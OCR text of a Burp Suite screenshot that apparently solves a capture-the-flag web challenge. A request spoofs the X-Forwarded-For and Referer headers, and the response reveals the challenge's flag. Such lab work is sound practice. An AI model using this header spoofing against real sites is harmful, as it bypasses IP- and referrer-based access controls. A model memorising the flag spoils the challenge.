 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://111.200.241.244:63957 ?
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 111.200.241.244:63957
3 Upgrade-Insecure-Requests: 1
4 X-Forwarded-For: 123.123.123.123
5 Referer: https://www.google.com
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/88.0.4324.150 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions
2 Date: Sun, 08 Aug 2021 14:29:43 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.26
5 Vary: Accept-Encoding
6 Content-Length: 631
7 Connection: close
8 Content-Type: text/html
9
10 <html>
11 <head>
12 <meta charset="UTF-8">
13 <title>index</title>
14 <link href="
http://libs.baidu.com/bootstrap/3.0.3/css
/bootstrap.min.css" rel="stylesheet" />
15 <style>
16 body{
17 margin-left:auto;
18 margin-right:auto;
19 margin-TOP:200PX;
20 width:20em;
21 }
22 </style>
23 </head>
24 <body>
25 <p id="demo">ip地址必须为123.123.123.123</p>
26 <script>document.getElementById("demo").
innerHTML="必须来自https://www.google.com";
</script><script>document.getElementById(
"demo").innerHTML=
"cyberpeace{5e8d26b598f29d8dd69fc5a7130b6
514}";</script></body>
27 </html>
28
INSPECTOR ?
Query Parameters (0)
Body Parameters (0)
Request Cookies (0)
Request Headers (9)
NAME VALUE
Host 111.200.241.244:63957
Upgrade-Insecure-Req... 1
X-Forwarded-For 123.123.123.123
Referer https://www.google.com
User-Agent Mozilla/5.0 (Windows ...
Accept text/html,application/x...
Accept-Encoding gzip, deflate
Accept-Language en-US,en;q=0.9
Connection close
Remove Add...
Response Headers (7)